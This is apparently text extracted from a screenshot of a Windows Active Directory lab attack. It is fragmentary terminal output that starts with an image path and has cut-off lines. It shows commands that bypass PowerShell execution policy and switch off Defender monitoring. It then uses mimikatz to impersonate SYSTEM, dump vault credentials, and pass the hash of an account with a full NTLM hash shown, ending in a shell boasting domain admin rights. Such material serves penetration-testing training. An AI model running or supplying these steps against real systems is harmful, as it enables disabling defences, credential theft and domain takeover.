 tem32> powershell -ep bypass
6 Microsoft Corporation. All rights reserved.
tem32> Set-MpPreference -DisableRealtimemonitoring $true
tem32> Set-MpPreference -DisableIOAVProtection $true -verbose
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
512     {0;000003e7} 1 D 18142          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;002af4d3} 0 D 2815484     dcorp\srvadmin  S-1-5-21-1874506631-3219952063-538504511-1115   (10g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2864506     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # vault::cred /patch
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> exit
PS C:\AD\tools> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmi /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:powershel
l.exe"'
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the n
ame, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmi /domain:dollar ...
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command Invoke-Mimikatz was not found, but does exist in the current location. Windows PowerShell does not load commands from the c
urrent location by default. If you trust this command, instead type: ".\Invoke-Mimikatz". See "get-help about_Command_Precedence" for more details.
PS C:\AD\tools> . .\Invoke-Mimikatz.ps1
PS C:\AD\tools> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmi /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:powershel
l.exe"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:svcadmi /domain:dollarcorp.mone
user    : svcadmi
domain  : dollarcorp.moneycorp.local
program : powershell.exe
impers. : no
NTLM    : b38ff50264b74508085d82c69794a4d8
  |  PID  4684
  |  TID  3724
  |  LSA Process is now R/W
  |  LUID 0 ; 491507155 (00000000:1d4bcdd3)
  \_ msv1_0   - data copy @ 00000252A654D8F0 : OK !
  \_ kerberos - data copy @ 00000252A69CB048
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000252A6AF45C8 (32) -> null
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> THIS SHELL HAS DOMAIN ADMIN PRIVS!!!!!!!!!!!!1337_